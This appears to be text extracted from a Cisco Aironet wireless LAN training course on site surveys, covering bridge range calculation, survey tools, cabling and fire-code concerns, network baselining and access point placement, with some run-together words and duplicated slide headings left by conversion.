2 . Select Product Being used for both sides of the link.3 . Select Datarate being used4. Select power setting (if applicable) for both sides of th e link (ETSI Calculation only)
5 . Select antenna used oin each side . If using something other than Cisco/Aironet antennas, enter the gainfactor in dBi.
6 . Select cables being used on ea ch side. If usi ng something other than Aironet cable , enter the loss/100 f t7 . REMEMBER These are THEORETICAL calculations.
8 . LINE OF SITE IS REQUIRED!
for for
FCC, ISTC and other similar approvals areasFCC, ISTC and other similar approvals areas
andand
ETSI and similar (max +20dBm EIRP) areas.ETSI and similar (max +20dBm EIRP) areas.
Outdoor BridgeOutdoor Bridge
Range Calculation UtilityRange Calculation Utility
Cisco makes it easy to calculate bridge distances by using the Cisco distance calculations
spreadsheet that is available from Cisco’s Web site.1 All the user has to do is follow
several basic steps.
• Select the product line being used. If you are trying to use Access Points outdoors,
you can follow the same procedures. 2
• Next select the proper antenna for both sites. For other non-Cisco antennas, enterthe gain in dBi. If the gain is provided in dBd, simply ad 2.14 to the number toconvert to dBi.
• Then select the cable used on both sites. If using something other than standardCisco antennas, enter in the length and cable loss per 100 ft. in the appropriate
place. (For Cisco cables this is 6.7dB /100 feet at 2.4Ghz). If you are using adifferent cable, contact the cable vendor for this information.
• Add any other losses due to splitters, connectors and so forth into the misc.column.
Remember these are theoretical vales, but they should provide a very good comfort levelfor proper operation. These values are for line-of-sight and provide a 10dB fade margin
which give you assurance that the calculations will work.
To determine the bridging distance the following items are considered:
• Antenna gains are given in dBi (based upon a theoretical isotropic antenna) notdBd (based upon a dipole antenna).
To convert from dBd to dBi add 2.14 to the dBd—0dBd=2.14dBi
Distance Calculation
Distance=(300/Freq)*(conversion to metric to miles)*
The antenna and radio parameters include cable losses at the receiver and transmitter
sites, the antennas used at both sites, and the performance of the receiver and transmitter.Receiver gain changes with data rate. Always use the maximum data rate values needed
by the customer.
Distances for these formulas are calculated in miles. For any given frequency, the
atmosphere offers losses. This loss is a standard for any radio at that frequency. In this
case we use the middle frequency of (2442Mhz).
In the example in Figure 3 20dBm is used for the transmitter power (2.4GHz), 2 - 13.5
dBi yagis antennas, and 2 cables of 20 feet each. The radio/antenna parameters arecalculated, and that value is put into the formula for maximum distance.
ACU's site survey tool operates at the RF level and is used to determine the best placement and coverage (overlap) for your network's Access Points.1 During the site
survey, the current status of the network is read from the client adapter and displayed four
times per second so you can accurately gauge network performance. The feedback thatyou receive can help you to eliminate areas of low RF signal levels that can result in a
loss of connection between the client adapter and its associated Access Point.
The site survey tool can be operated in two modes:
• Passive Mode - This is the default site survey mode. It does not initiate any RFnetwork traffic; it simply listens to the traffic that the client adapter hears and
displays the results.
• Active Mode - This mode causes the client adapter to actively send or receivelow-level RF packets to or from its associated Access Point and provides
information on the success rate. It also enables you to set parameters governing
how the site survey is performed (such as the data rate).
Guidelines—The following guidelines should be kept in mind when preparing to perform
a site survey:
• Perform the site survey when the RF link is functioning with all other systems andnoise sources operational.
• Execute the site survey entirely from the mobile station.
• When using the active mode, conduct the site survey with all variables set to
operational values.
The Site survey can be configured with the following parameters:2
Destination media access control (MAC) Address—This parameter selects which AP to perform the test with. The default will be the MAC address of the AP it is currentlyassociated with.
Number of packets—Sets the quantity of packets that will be sent.
Packet size—The packet size sets the size of the packet to be sent. The packet size should be what the customer will use based upon the presite checklist.
Data retries—This is the number of times to retry a transmission if an ACK is not
received from the destination.Data rates—This parameter sets the rate at which the packet will be transmitted.
Delay between packets—This parameter sets the delay between successive transmissions.
Packet Tx type—Unicast expects an ACK back from the destination and retries can
occur; multicast means there will be no packet retries.Packet Success Threshold—This number is the percentage of packets that are not lost.This parameter controls the red line on the “Percent Successful” histogram.
Using the Link Status Meter—This section explains how to use the Link Status Meter
(LSM) utility to determine the performance of the RF link between your client adapter
and its associated Access Point.
To open LSM in Windows 95, 98, NT, 2000, or Me, double-click the LSM icon on your
desktop. The Link Status Meter screen appears (see Figure 1). Data pertaining to the performance of the RF link can be accessed from ACU and LSM; however, they are
displayed differently by each utility. These data are represented by histograms in ACU
and are depicted graphically in LSM.The Link Status Meter screen provides a graphical display of the following:
• Signal strength - The strength of the client adapter's radio signal at the time packets are being received. It is displayed as a percentage along the vertical axis.
• Signal quality - The quality of the client adapter's radio signal at the time packetsare being received. It is displayed as a percentage along the horizontal axis.
The combined result of the signal strength and signal quality is represented by a diagonal
line (see Figure 1). Where the line falls on the graphical display determines whether theRF link between your client adapter and its associated Access Point is poor, fair, good, or
excellent.
This information can be used to determine the optimum number and placement of AccessPoints in your RF network. By using LSM to assess the RF link at various locations, you
can avoid areas where performance is weak and eliminate the risk of losing the
connection between your client adapter and the Access Point.
The Access Point that is associated to your client adapter and its MAC address are
indicated at the bottom of the display.
Controlling LSM Operation—You can set parameters that control LSM operation. To do
so, select Preferences from the Options pull-down menu.(see Figure 2). The LSM parameters and descriptions are shown in Figure 3.
Click OK at the bottom of the Link Status Meter Preferences screen to save any changes
Today’s IT professionals are generally already overworked, and do not want any projectthat may increase their workload.1 They want a site survey that provides detailed
information about where the APs are to be located, how they will be mounted, how they
will be connected to the network, and where any cabling or power may need to be
installed. By providing the customer with a detailed site survey report, the IT managercan turn the necessary portions over to a local contractor who can install the cabling that
may be needed to provide the WLAN connectivity to the network. At the same time,
preparations can be made on the customer’s network for the upcoming installation. TheIT manager’s role can be limited to turning over the work to a trusted local contractor.
You have saved him a lot of work. He will remember this in the future when he needs
another site survey.
Try to identify potential problems up front and discuss how these issues will be handled.2
This will potentially save the customer a lot of time and trouble during the installation. If
the customer is aware of these issues, they can be handled before the installation. Theseare not issues the customer wants to find during the installation, or during the “go live”
period. By addressing potential problems and being proactive instead of reactive, you
and your survey appear as the strong, reliable source during installation, instead of theweak link. Your firm’s reputation for site surveys is one of your strongest assets and
should always be protected. One bad site survey can hurt your business for months or
years to come.
A good survey usually begins with a pre-survey checklist:3
1. Make a detailed layout of the building that can be marked up.2. Decide on the method of powering the AP (AC accessible or 18 volts@4Amp
Hour battery pack).
3. Prepare a description of the desired coverage areas.
• Assists you in assessing what type
of survey you need to perform, howlong it will take, and what equipmentmay be needed
4. Prepare a description of the customer desired usage—E-Mail, Internet,
applications, and so forth. This will determine how heavy to load each AP.
5. Select the same model of RF equipment that the customer will use.
Once the customer has decided to have a site survey done, you will need to have him fill
out a pre-site survey form.4 The pre-site survey form will help you determine what typeof survey you will be conducting, how many days it will take, what equipment you will
need to bring, and what questions you will need to ask during your walkthrough. A pre-
site survey form is your introduction to the customer’s facility, so make sure that yougather all of the information you need in the form. This is a general information gathering
form. You will need to create a form unique to your company that fits your needs.
• Get to know the customer’s network• Be familiar with various topologies
• Have an IT representative walk you through the facilityand show you the network
Tools for Developing Network Maps Not all customers can provide a detailed and up-to-date map of the existing network. Inmany cases, you need to develop the map yourself. Companies that are constantlyworking in "fire-fighting" mode do not have time to proactively document the existingnetwork.To develop a network drawing, you should invest in a good network-diagramming tool. VisioCorporation's Visio Professional is one of the premiere tools for diagramming networks. Visio
Professional ships with templates for typical LANs and WANs, icons for common network andtelecommunications devices, and the ability to draw WANs on top of a geographical map andLANs on top of a building or floor plan.
To create more detailed network diagrams, you can use the Visio Network Equipment product,
an add-on library of 10,000 manufacturer-specific shapes with port-level detail. If a customerhas equipment documented in a spreadsheet or database, you can use the Visio NetworkDiagram Wizard to draw a diagram based on the network- equipment spreadsheet or database.
Cisco provides some useful freeware tools including Cisco Network Designer (CND)and ConfigMaker which can help create network maps.
What Should a Network Map Include?Regardless of the tools you use to develop a network map, your goal should be todevelop (or obtain from your customer) a map (or set up maps) that includes the
following:
• Geographical information, such as countries, states or provinces, cities, andcampuses
• WAN connections between countries, states, and cities
• Buildings and floors, and possibly rooms or cubicles
• WAN and LAN connections between buildings and between campuses
• An indication of the data-link layer technology for WANs and LANs (FrameRelay, ISDN, 10-Mbps or 100-Mbps Ethernet, Token Ring, and so on)
• The name of the service provider for WANs
• The location of routers and switches, though not necessarily hubs
• The location and reach of any Virtual Private Networks (VPNs) that connect
corporate sites via a service provider's WAN
• The location of major servers or server farms
• The location of mainframes
• The location of major network-management stations
• The location and reach of any virtual LANs (VLANs). (If the drawing is incolor, you can draw all devices and segments within a particular VLAN in a
specific color.)
• The topology of any firewall security systems• The location of any dial-in and dial-out systems
• Some indication of where workstations reside, though not necessarily theexplicit location of each workstation
• A depiction of the logical topology or architecture of the network
An important step in network design is to examine a customer's existing network to better
judge how to meet expectations for network scalability, performance, and availability.
Examining the existing network includes learning about the topology and physicalstructure, and assessing the network's performance.1
By developing an understanding of the existing network's structure, uses, and behavior,you can determine whether a customer's design goals are realistic. You can document any
potential problems, and identify internetworking devices and links that will need to be
replaced because the number of ports or capacity is insufficient for the new WLANdesign. Identifying performance problems can help you select solutions to solve problems
as well as develop a baseline for future measurements of performance.
Most network designers do not design networks from scratch. Instead, they designenhancements to existing networks. Being able to develop a successful network design
requires that you develop skills in characterizing an incumbent network to ensure
interoperability between the existing and anticipated wireless inclusion.
Some of the areas of the network you should investigate include the LAN infrastructure
and topology. The customer wants to be confident that the Systems Engineer (SE) orsurvey engineer is capable and knowledgeable to perform this task.
LAN Infrastructure—You will need to work with someone in the customer’s IT
department to discover the layout of the customer’s network. Generally, it is a good ideato start with a discovery of the LAN topology. It will be helpful if they can provide you
with logical drawings of the network.
Know your topologies—There are many different topologies but most companies today
use some sort of star topology for their network. It may be a clustered or distributed star.
Understand where the components of the network are located. Have the IT representativeshow you where the servers are located, where the connectivity points are (cabling closets
with hubs, switches, routers, etc.), and where the cabling is run throughout the building.
In many cases, they will have this on a network map, which can easily be printed or
duplicated. If you do not have a network map or it is out dated, you must perform the taskof creating one. There are several tools available. 2
Characterizing the Network Infrastructure—Characterizing the infrastructure of anetwork means developing a network map and learning the location of major
internetworking devices and network segments. It also includes documenting the names
and addresses of major devices and segments, and identifying any standard methods foraddressing and naming. Documenting the types and lengths of physical cabling, and
investigating architectural and environmental constraints, are also important aspects of
characterizing the network infrastructure.
Developing a Network Map—Learning the location of major hosts, interconnection
devices, and network segments is a good way to start developing an understanding of
traffic flow. Coupled with data on the performance characteristics of network segments,
location information gives you insight into where users are concentrated and the level of
traffic a network design must support.3
At this point in the network design process, your goal is to obtain a map of the already-
implemented network. Some design customers may have maps for the new network
design as well. If that is the case, then you may be one step ahead, but be careful of anyassumptions that are not based on your detailed analysis of business and technical
Look into the media types that make up the network.1 The customer will most likely use
some type of copper UTP cabling for most of the runs. Copper can be run to a maximum
distance of 328 feet without a repeater or hub. Fiber can be run for miles if necessary.
Some facilities use fiber cabling. Most of these sites use a combination of fiber and
copper, with the fiber acting as the main backbone of the network and copper runs to the
desktop. In the event that the facility uses fiber cabling throughout, make sure to advisethe customer that the APs only provide RJ-45 connections and that a media transceiver
will be needed for each of the APs. This can be a significant cost.
Cabling Awareness—As you are surveying a facility and deciding on location for the
APs, you should also be looking for ways to connect the APs to the network.2 By now
you should be aware of the network layout and components and have a good idea of
where and how you can interface with the network. Most systems engineers are notexperts on cabling. Your job is to perform the survey and make recommendations. These
recommendations need to cover the cable associated with the APs. Because of this, you
will have to have some knowledge of cabling. Here we will address some of the issuessurrounding cabling and make you aware of the items you should be concerned with
during the survey.
The number one rule when designing the cable portion of your WLAN is to avoid fire
hazards and to avoid creating a fire hazard. Design your cable runs properly. If the
customer chooses to ignore your recommendations, that is his prerogative. This is whyaccurate documentation is necessary. In the future you may have to prove that the
installed cabling is not what you recommended. Without proper documentation, this will
be very hard to do. But if you design a faulty system and he installs according to your
recommendations, you could find yourself in a lot of hot water.
• Air conditioning
• Heating
• Ventilation
• Power
• Protection from electromagnetic interference
• Clear paths for wireless transmission and an absence ofconfusing reflecting surfaces
• Doors that can lock
• Space for:
o Cabling (conduits)
o Patch panels
o Equipment racks
o Work areas for technicians installing andtroubleshooting equipment
Checking Architectural and Environmental Constraints—When investigating cabling, pay
attention to such environmental issues as the possibility that cabling will run near creeksthat could flood, railroad tracks or highways where traffic could jostle cables, or
construction or manufacturing areas where heavy equipment or digging could break
cables. Within buildings, pay attention to architectural issues that could affect thefeasibility of implementing your network design. Make sure the following architectural
elements in Figure 3 are sufficient to support your design.
The most frequently used cable for today’s networks is Category 5 (Cat 5) unshielded
twisted pair (UTP).1 Cat 5 cable consists of eight strands of copper, grouped in pairs.
Each pair is twisted to help avoid crosstalk. The four pairs of wires are housed in a PVCsheath. Most networks use two of the four pair of wires. All four pairs are punched down
onto the connector, but only two are actually used. UTP means that there is no additionalshielding for the pair of wires inside the PVC sheath. Cat 5 UTP cable can be run a
maximum distance of 328 feet or 100 meters.
Cat 5 is also available in Shielded Twisted Pair (STP). 2 This cable has an extra layer ofshielding inside the sheath. The reason that Cat 5 UTP cable cannot be run over 328’ is
because of attenuation (signal on the wire becomes weak or distorted). Part of the reason
for the distortion is interference. By using a shielded cable, there is less interference andless attenuation, allowing you to run longer distances. STP is generally not as widely
used as the UTP. Instead, Cat 5 UTP cable is run to its maximum distance and then
plugged into a repeater, hub, or switch, where the signal is then rebroadcast down thenext length of Cat 5 UTP.
Another option is to use Fiber Optic cabling for distances that exceed 328’.
Cat 5 cable is available in plenum and non-plenum.3 Building construction, as well aslocal and state building codes, will determine which type of cabling must be used. The
plenum is the space between the drop tile ceiling and the true ceiling. In a plenum
environment, this space is used for air return. In the event of a fire, the PVC sheath canmelt and give off toxic fumes.
Since network cables are traditionally run in the plenum, toxic fumes will then becirculated throughout the building. Therefore, plenum cable must be used in these
facilities. All other equipment installed (APs) must also be plenum rated. Currently
Cisco’s 340 series APs are not plenum rated. Plenum cables have a different sheath thatwill not melt as easily and will not give off toxic fumes. Plenum cable is easily identified.
The sheath of plenum cable is much stiffer and harder to work with than standard Cat 5
cable. The cable will also be marked with a code (CMP, for example, indicates a plenum
rated, unshielded cable).
• Identify plenum areas
- egg crate ceiling tiles, no insulation, firewalls
• Non-plenum areas use ducting in plenum
for air return
• No chance for toxic fumes to get insidethe ducting
Some easy ways to identify a plenum environment are “egg crate” ceiling tiles, a lack of
insulation above the ceiling tiles, and firewalls. Some local and state building codesrequire plenum cable regardless of the environment. A non-plenum environment is one
where the air return is ducted. When the air return is ducted there is very little chance that
the toxic fumes could spread in the event of a fire.In this type of environment it may be suitable to use a general purpose (PVC) type
cabling. Some indications of a non-plenum environment are an abundance of duct work
above the ceiling tiles, a lack of firewalls, and insulation above the ceiling tiles. Thesecables will also have identifying codes (CM, for example, indicates a non-plenum
Fire walls are usually easily identified.1 They will be concrete, cinderblock, or brick
structures that extend the full width of a room or passageway, and extend from floor to
ceiling. There are no breaks in fire walls. Fire walls are designed to contain a fire to aspecific area by acting as a barrier. It may sometimes be necessary to go through a fire
wall. In this event there are procedures for penetrating the wall. These procedures must
be compliant with the National Electrical Code. You can obtain a copy of the NEC fromlocal electrical suppliers.
For this reason you should make a note in your survey report of any area where your
design will have to penetrate a fire wall.
Another reason to make note of fire walls is that they will affect your RF signal.
Many facilities have fire walls with doorways.2 The doors are specially constructed andsealed to withstand a fire for a specified burn through time. Other than their heavy
construction, these doors are not easily identified and can have a wood appearance. If
you think that a set of doors may be part of a firewall, check and make sure. If they are,
survey with the doors closed. Closing the doors will have an effect on your coverage.
Risers—Risers are often referred to as “wiring closets”.1 Risers are areas of the building
where cabling, conduits, and plumbing may be run from floor-to-floor. Most often, risers
are stacked on top of one another, making it easy to run the height of the building. Allfour walls of a riser act as fire walls, as well as the floor and ceiling. And like fire walls,
there are standards for penetration. Make a note of risers for the same reasons that you
would fire walls. It will require penetrations that meet NEC standards and will require plenum-rated equipment.
Cable Paths—Always design and measure cable runs in straight paths.2 If a cablerunning north-south needs to be run in a different direction, make a 90 degree turn. Do
not run the cable at an angle. Never measure the distance from the point of network
connectivity to the AP as “the crow flies”. If you do and the customer gives your report
to a local contractor for an estimate, the estimate could be wrong. Also, the cable runmay be too long and require a different type of cabling.
Service Loops—Always calculate for a “service loop” on either end of the cable run.3
Service loops are usually 10 feet. This gives the contractor some “play” in the cable incase the cable has to run around some unforeseen object, or in case the cable has to be
terminated numerous times. Runs that are measured at anything over 300 feet should becarefully examined. From the floor, it is difficult to judge the exact distance.
Also calculate a “fudge factor.” Different SE’s have a different percentage that they use
here. Adding 15% is usually enough to insure that there will be enough cable to getaround unforeseen objects. Make a note of your estimated “fudge factor” percentage in
your report. Otherwise, the contractor may add his own and decide the run will be out of
While you are investigating the topology and the media, look into the network
components. Hubs may be 10Mbps, 100Mbps, or 10/100 hubs.1 The Cisco Aironet APs
have 10/100 auto-sensing ports, and will work on either port, but whenever possible youshould try and connect via a 100Mbps-capable port.
Many people today are not aware of these abilities and try to use switches just as theywould hubs. They think that all devices plugged into the switch will be able to
communicate. This may or may not be the case depending on the default settings of the
switch. If the customer uses switches, you will need to find out how these switches areset up. Switches have the ability for each port to represent a “virtual LAN” (VLAN).2
VLANs may be grouped together to form larger VLANs. Switches can stop broadcast
packets, however they cannot stop broadcast frames.
Switches are designed for wired networks with stationary users.3 Switches were not
designed to handle mobile users. If the switch sees each port as a VLAN and there are
APs on each port, the switch is not set up to handle users moving from one VLAN to
another. Cisco Aironet APs are set up to work with these switch features. When a clientroams from AP1 to AP2, AP2 sends a multicast packet with the source address of the
roaming client. This packet is sent by the AP on behalf of the client, updating the ContentAddressable Memory (CAM) on the switch. AP1 can then forward any packets that it has
for the client to AP2.
The customer’s application may not be set up to handle a switched network. Theapplication may send out broadcast packets. If the client is connected to an AP that is not
on the same virtual LAN as the server(s), the broadcasts packets may never reach their
destination(s).4 This may vary depending on the configuration of the switch and thesetup of the network. One potential solution to this problem is to group the ports with
APs connected to them with the port the host is using to form a VLAN. This may or may
not work for your customer. 5
Another potential solution is to network all of the APs to the same hub that the host uses.
Cable distance limitations may make this difficult. Still another solution may be to
network all of the APs together via hubs and have them connect to same hub the hostuses. This is not a viable option if the host is remote.
Note: This solution may present problems for some people. Under the 802.3 standard,when using a switch, you should not extend beyond two hops when using a 100Mbps
network.6 (Remember, the wireless link between client and AP is not considered a hop.)
You may be required to remind (or explain) to your customer how his switch works andinquire if this will present a problem for his WLAN. These problems are seen most
frequently in installations using data collection terminals, where a user may scan a bar
code while standing in one cell and then wander into another cell while keying in thequantity and pressing Enter.
Routers—Routers present many of the same challenges as switches.1 Like switches,routers do not pass broadcast packets.2 Again, this may present a problem for the
application or for clients trying to use DHCP. A router may also indicate that they intend
to use a remote host. If this is the case, it may be necessary to enter a static route in the
router.
Bridges—Bridges can also present challenges because of their tables.3 Most bridges
used today build dynamic tables. Some facilities may need to build their tables manually,sometimes by choice or sometimes because they are using older bridges. Most IT
personnel are not eager to work with these tables. It may be necessary in order for the
WLAN application to work properly, especially if they will be accessing a remote host.
Yes, hubs are still out there.4 Some may look like switches, but they are not. Remember
that a hub is a multiport repeater. All Layer 1 and 2 traffic will be propagated to and
from an access point. All traffic on the segment will be seen and by the access point orhub and any device directly connected. It is better to connect and access point or wireless
bridge to a switch. If true Layer 3 broadcast control is required, then a router should be
used to interconnect between the wireless and wired LAN.
Network Health ChecklistYou can use the following Network Health Checklist to assist you in verifying the health of an
existing network. The network health checklist is generic in nature and documents a best-case
scenario. The thresholds might not apply to all networks.
• The network topology and physical infrastructure are well documented.
• Network addresses and names are assigned in a structured manner and are well
documented.
• Network wiring is installed in a structured manner and is well labeled.
• Network wiring between telecommunications closets and end stations is generally nomore than 100 meters.
• Network availability meets current customer goals.
• Network security meets current customer goals.• No shared Ethernet segments are becoming saturated. (50 percent average network
utilization in a 10-minute window.)
• No shared Token Ring segments are becoming saturated. (70 percent average networkutilization in a 10-minute window.)
• No shared FDDI segments are becoming saturated. (70 percent average networkutilization in a 10-minute window.)
• No WAN links are becoming saturated. (70 percent average network utilization in a 10-minute window.)
• No segments have more than one CRC error per million bytes of data.
• On Ethernet segments, less than 0.1 percent of packets are collisions. There are no late
collisions.• On Token Ring segments, less than 0.1 percent of packets are soft errors not related to
ring insertion. There are no beacon frames.
• Broadcast traffic is less than 20 percent of all traffic on each network segment. (Some
networks are more sensitive to broadcast traffic and should use a 10 percent threshold.)
• Wherever possible, frame sizes have been optimized to be as large as possible for thedata-link layer in use.
• No routers are overutilized. (Five-minute CPU utilization is under 75 percent.)
• On an average, routers are not dropping more than 1 percent of packets. (For networksthat are intentionally oversubscribed to keep costs low, a higher threshold can be used.)
• The response time between clients and hosts is generally less than 100 milliseconds(1/10 of a second).
Checking the Health of the Existing network—Studying the performance of the existing
network gives you a baseline measurement from which to measure new network
performance.1 Armed with measurements of the present network, you can demonstrateto your customer how much better the new network performs once your design is
implemented. Also, if there are existing problems you can document those if by some
chance the customer wants to place the blame on the new installation.
Since the performance of existing network segments will affect overall performance, it is
important that you study the performance of existing segments to determine how to meetoverall network performance goals. If an network is too large to study all segments, then
you should analyze the segments that will interoperate the most with the new network
design. Pay particular attention to backbone networks and networks that connect old and
new areas.
In some cases, a customer's goals might be at odds with improving network performance.
The customer might want to reduce costs, for example, and not worry about performance.
In this case, you will be glad that you documented the original performance so that youcan prove that the network was not optimized to start with and your new design has not
made performance worse.
By analyzing existing networks, you can also recognize legacy systems that must be
incorporated into the new design. Sometimes customers are not aware that older
protocols are still running on their networks. By capturing network traffic with a protocolanalyzer as part of your baseline analysis, you can identify which protocols are really
running on the network and not rely on customers' beliefs.
The Challenges of Developing a Baseline of Network Performance—Developing an
accurate baseline of a network's performance is not an easy task. One challenging aspect
is selecting a time to do the analysis. It is important that you allocate a lot of time(multiple days) if you want the baseline to be accurate. If measurements are made over
too short a timeframe, temporary errors appear more significant than they are.
In addition to allocating sufficient time for a baseline analysis, it is also important to finda typical time period to do the analysis. A baseline of normal performance should not
include non-typical problems caused by exceptionally large traffic loads. For example, at
some companies, end-of-the quarter sales processing puts an abnormal load on thenetwork. In a retail environment, network traffic can increase five times around
Christmas time. Network traffic to a Web server can unexpectedly increase as much as 10
times if the Web site gets linked to other popular sites or listed in search engines.
In general, errors, packet/cell loss, and latency increase with load. To get a meaningful
measurement of typical accuracy and delay, try to do your baseline analysis during periods of normal traffic load. (On the other hand, if your customer's main goal is to
improve performance during peak load, then be sure to study performance during peak
load. The decision whether to measure normal performance, performance during peak
load, or both, depends on the goals of the network design.)
Some customers do not recognize the value of studying the existing network before
designing and implementing enhancements. Your customer's expectations for a speedydesign proposal might make it difficult for you to take a step back and insist on time to
develop a baseline of performance on the existing network. Also, your other job tasks and
goals, especially if you are a sales engineer, might make it impractical to spend daysdeveloping a precise baseline.
The work you do before the baseline step in the top-down network design methodology
can increase your efficiency in developing a baseline. A good understanding of yourcustomer's technical and business goals can help you decide how thorough to make your
study. Your discussions with your customer on business goals can help you identify
segments that are important to study because they carry critical and/or backbone traffic.
You can also ask your customer to help you identify typical segments from which youcan extrapolate conclusions about other segments.
After you have discovered possible trouble areas, examined your customer’s application
needs, and talked with the IT staff concerning their network, it will be time for you tostart the survey. Make sure prior to arriving on site that all of your equipment is
operational.1 Your equipment should be configured and ready to survey before yourarrival at the customer’s site. By doing these two things, you will be ready to get started
with the survey when you arrive.
In-building survey—Call ahead and find out if a scissor lift will be needed to reach theceiling. If so, find out if the customer will provide the lift or if he expects you to provide
the lift. Make sure that you have the proper equipment, and if necessary, a license to
operate the lift.
Site-to-site survey— If you are performing a survey for a site-to-site WLAN for up to
several miles, roof access will probably be necessary. Also, make sure that you have aspectrum analyzer or rent one. Building mounted antennas are much more costly than in-
building installation. Building or roof mounts, power, hardware, lightening arrestors,
coax cable, fittings and lightening rod systems are expensive. Electrical and groundinginstallation should be done by a licensed professional, which will add to the cost. If
many areas, licensing is required to install the antenna as well. More important than
following building codes, regulations and licensing is the legal protection and coverage provided by a reputable contractor. Don’t try to save a buck in the short run to loose big
money and a reputation in a lawsuit.
By testing the line of sight path both visually and with a RF spectrum analyzer, you avoidthe costly mistake of having to relocate the antenna, at least initially. Remember that
WLANs use the unlicensed 2.4 GHz band and there are no guarantees that interference
• Ensure your equipment is operationalprior to arriving at site
• Configure equipment prior to arrival(if possible)
• Will manlift be needed?Who will provide the lift?
will not become a problem in the future (the cost of not having to pay the FCC). Make
sure that you explain and document this for your justification and the customer’s
knowledge. Your spectrum analysis should be documented for current conditions. If possible, you may want to perform this test over several days at different times during the
day. If your customer depends on a reliable link during the middle of the night, then a
survey should be done then if possible.
If sites are separated by more than a few miles, then a crane equipped with a basket may
be necessary to check line of site for obstacles and RF interference. This can becomequite expensive and time consuming, even if you are renting. Remember to rent a crane
that reaches the desired height and always plan ahead to reserve the equipment. Also, at
this point you will probably be working in a team, so you may have a partner several
miles away working together to establish and test link quality. Make sure that you have acell phones or communication devices handy to coordinate efforts.
Similar to the previous mentioned scenario, nothing could be more costly than erecting a
150’ tower to later discover that RF interference has partially or completely destroyed thelink quality. Even worse is the fact that the tower could have been relocated several feet
to avoid the problem. Doh!
Charge all batteries and battery packs the night before you are scheduled to survey. This
includes the scissor lift if it is batter operated. Have all your equipment ready to go.
Figure 3: Survey the First Two Areas and Fill in the Middle
The easiest way to start a site survey is to pick one area of the facility that needs
coverage. Choose a corner and place the AP in the corner.1 Survey the coverage of that
AP and make a note of where the furthest point of coverage is from that AP. Then move
the AP to that point. If you were to place the AP in the corner, as much as 75% of yourcoverage cell might be wasted covering an area outside the building that does not need
coverage.
Once you have moved the AP, then survey the coverage of the AP. It may be necessary
to move the AP several times in order to find the best placement. Once you have decided
on the best location for that AP, then move to a different corner of the facility and repeatthe process. In a simple warehouse like the one shown above, you would repeat the
process four times. The survey of the RF coverage would then be complete.
In a more advanced survey, repeating the process four times might only provide coveragearound the perimeter of the facility. You would then need to fill in the holes. This is
where experience and judgment will come into play. Some engineers might elect to
survey the perimeter and then fill in the center. Remember, if you need seamlesscoverage, the coverage cells must overlap. 2
For a standard survey, 15% overlap is usually sufficient to provide for smooth,
transparent handoffs. If you intend to use repeaters, then the repeaters will need to have a50% overlap with a wired AP.
Another approach is to survey the first two APs and find the coverage areas. 3 Then placean AP at the edge of the first AP’s cell, survey the coverage, and then move the AP out
further to utilize it’s entire cell. This allows you to roughly judge the size of the cell and
then move the cell. Survey the new location to determine feasibility and adjust as
When you are surveying, take into account the fact that there are only three non-overlapping channels.1 In order to maximize your data rate, use these channels. By using
the non-overlapping channels you insure that the APs will not interfere with each other.
As you design the WLAN, survey using the channel that you intend that AP to operateon. Part of your survey duty is to test for interference. If you survey every AP using the
same channel, and not the actual channel the AP will be using, you cannot be certain that
no interference exists on the channel that the AP will actually be using.
Once you know the minimum data rate your customer will be using, survey at that data
rate. 2 The data rate you choose will drastically effect the results of your site survey. In
the example in Figure 2, the same warehouse is surveyed at two different data rates.
• If at 2Mb it takes six APs to cover the facility…
• At 5.5Mb it might take twelve APs to cover the facility.
Know what your customer needs. If you survey at the wrong data rate and the customerinstalls the WLAN, he may be able to only connect in certain areas, or unable to connect
What if there is too much overlap?1 The engineer might find himself in a situation where
one more AP may provide too much coverage, but the current number of APs provides
too little coverage. At this point the site engineer has some options. He may elect to use a
different antenna to obtain more coverage from the APs, or he may elect to use smallerantennas and add more APs. Still another possibility is changing the power levels on one
or more of the APs to change the size of the coverage cell(s). Finally, he may elect to use
a combination of these options to get the coverage he needs.
The process is one of trial and error.1 Again, experience will play a vital role here. Site
surveys can often be like puzzles. And sometimes individuals can become so sure thatthey know THE solution they fail to see other solutions. Whenever possible, take the
time to talk with other SEs about their surveys. They may have come up with very
creative solutions that you can implement in your future designs.
More times than not this conundrum presents itself because the SE has surveyed a few
APs only to find out that ultimately his plan will not work. Instead of wiping the slateclean, an SE may try option after option to force the last piece of the puzzle to fit.
Sometimes site survey problems are due to frustration, and sometimes laziness.2 An
engineer’s mind might become “single track” because he doesn’t want to start the survey
• Process of trial and error • Experience = more trial, less error
over again. If you find yourself in this situation it is best to take a break from the work.
Go for a cup of coffee, check voicemail, or take a lunch break to let your mind rest. Upon
your return you may find that the best solution presents itself. If not, it may be necessaryto wipe the slate clean and start over. You may have found trouble spots that you had not
anticipated. By starting the survey over you will be aware of these trouble spots and can
factor in this knowledge when planning the layout of the APs again. It is always better tostart the survey over and design the WLAN properly than to try and force a solution or
use a solution that may not provide the best coverage.
If possible, work with the existing conditions and layout. There may be times when the
location of the APs may be dictated by available network connectivity. Copper has alength limit of 328 feet, for example. But no matter what the problem, there is almost
always a way around it. Take the warehouse shown in Figure 1, for example. Network
connectivity is only available along one wall. The warehouse is filled with shelving that
creates long, narrow aisles.
A good solution for this warehouse may be to locate APs along the wall where they can
be connected to the network. Using Yagi antennae you could shoot down the aisles,covering an aisle and a portion of two other aisles. Overlap the coverage such that the
entire warehouse is covered. The signal may bounce off the metal walls at the far end of
the warehouse and fill in the dead spots created by the shelving.
Remember that the APs can use antenna diversity. While using antenna diversity the AP
uses one antenna or the other, but never both ! Do not try an attach one antenna to each
connector and place one inside the freezer and the other outside the freezer. This would
not be an effective solution. In the example in Figure 1, using the antenna splitter, thediversity antenna feature might be disabled. Otherwise, two splitters and four antennae
Figure 1 is an example of a distribution center (DC). The DC stores perishable items.
Different areas of the DC are kept at different temperatures. Some of the areas are
freezers with temperatures as low as –20o . Installing APs in areas with temperatures this
low may require expensive heated enclosures to protect the APs. An alternative may beto use an antenna splitter. By using a splitter, the AP can be mounted outside the freezer
with one antenna providing an area of coverage outside the freezer and the other antenna
providing coverage inside the freezer. Beyond the savings to the customer from nothaving to buy the expensive heated enclosure, you save him having to pay for the
extensive time it would take to install cable and power inside the freezer. Installing this
type of equipment while wearing a sub-zero suit and heavy gloves can take a quite a bitof time and be very expensive.
Special caution needs to be taken when surveying multi-floor facilities. APs on different
floors may be able to interfere with each other as easily as APs located on the same floor.
It is possible to use this to your advantage during a survey. Using larger antennae, it may be possible to penetrate floors and ceilings and provide coverage to floors above as well
as below the floor where the AP is mounted. In the example in Figure 1, a four story
